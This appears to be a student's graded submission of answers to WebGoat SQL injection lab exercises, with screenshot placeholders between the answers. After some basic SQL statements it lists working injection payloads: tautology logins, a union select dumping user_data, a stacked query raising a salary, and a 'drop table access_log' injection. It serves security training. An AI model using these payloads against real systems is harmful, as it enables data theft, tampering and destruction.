Submission by: Goutham Vyasroimath Keshava Murthy

Assignment: AEP CS - Application and Web Application Security – WebGoat SQL Injection

Cohort: PGP AEP CS May 2022 Cohort

Question Number 2)

select department from employees where first_name='Bob' and last_name='Franco'



Question Number 3)

update employees set department='Sales' where first_name='Tobi' and last_name='Barnett'



Question Number 4)

alter table employees add phone varchar(20)



Question Number 5)

grant select on grant_rights to unauthorized_user



Question Number 9

Smith’ or ‘1’=’1



Question Number 10)

Scenario 1)

100

user or 1=1

Scenario 2)

100

1 union select * from user_data





Question Number 11)

Smith' or ''='

3SL99A' or ''='



Question Number 12)

Smith

3SL99A'; update employees set SALARY=125000 where AUTH_TAN='3SL99A'----



Question Number 13)

na'; drop table access_log—

